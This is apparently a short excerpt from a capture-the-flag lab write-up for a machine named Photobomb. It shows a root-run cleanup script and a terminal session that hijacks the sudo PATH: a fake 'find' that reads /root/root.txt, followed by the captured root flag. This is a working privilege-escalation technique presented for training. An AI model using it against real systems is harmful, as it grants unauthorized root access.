 #!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb

# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
  /bin/cat log/photobomb.log > log/photobomb.log.old
  /usr/bin/truncate -s0 log/photobomb.log
fi

# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
wizard@photobomb:~/photobomb$ echo "cat /root/root.txt" > find
echo "cat /root/root.txt" > find
wizard@photobomb:~/photobomb$ chmod +x find
chmod +x find
wizard@photobomb:~/photobomb$ pwd
pwd
/home/wizard/photobomb
wizard@photobomb:~/photobomb$ sudo PATH=/home/wizard/photobomb:$PATH /opt/cleanup.sh
sudo PATH=/home/wizard/photobomb:$PATH /opt/cleanup.sh
2ecf443a16de076b2c6a7b041ae705aa
wizard@photobomb:~/photobomb$